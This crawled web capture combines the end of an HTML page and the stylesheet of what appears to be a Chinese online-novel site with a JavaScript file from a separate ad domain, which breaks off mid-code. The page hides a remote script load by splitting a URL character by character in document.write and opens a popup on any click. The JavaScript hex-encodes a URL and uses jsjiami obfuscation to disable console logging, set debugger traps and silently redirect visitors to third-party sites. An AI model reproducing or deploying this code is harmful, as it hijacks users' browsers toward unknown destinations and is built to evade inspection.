</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74dd372c2543421c870370ef5ac25076","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://danmeirouwen.net/17mb/style/style.css
body_size: 4993
content:
@charset "utf-8";
body{font: 1px "宋体", "Arial Narrow";background: url('bg.gif');font-size:14px;}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.chaptertilebg,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:5px; margin:20px 5px 0px 5px; font-size:14px;clear: both;top: 35px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;float:left;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;float:left;overflow: hidden;max-width: 65%;}
.sub_menu2 .list .s3{margin-left: 10px;float: right;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{frloat: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;float:right;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{left: 10px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 100%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{height: 50px; line-height: 50px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.chaptertilebg{position:absolute;top:0px;left:50%;margin-left:-90px;width:180px;height:50px;background-position: -75px -310px;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;font-family:"microsoft yahei"}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.novelbutton .p3{}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{float: left;color:#666}
.articlegeneral .p2{float: left;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{float: left;color:#666}
.full_content .p2{float: left;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{float:left;}
.author_content .p2{float:left;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}











--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2001
content:
var url='https://www.moszkms.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return 